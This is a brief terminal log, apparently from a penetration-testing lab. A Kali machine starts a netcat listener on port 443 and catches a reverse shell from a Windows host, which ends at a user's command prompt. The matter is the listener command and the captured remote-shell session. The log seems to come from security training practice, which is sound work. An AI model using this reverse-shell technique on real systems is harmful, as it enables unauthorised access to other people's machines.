 root@kali:~/lab/public/10.11.1.218_DONE# nc -l -v -p 443
listening on [any] 443 ...
10.11.1.218: inverse host lookup failed: Unknown host
connect to [10.11.0.74] from (UNKNOWN) [10.11.1.218] 50140
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\robert\Desktop>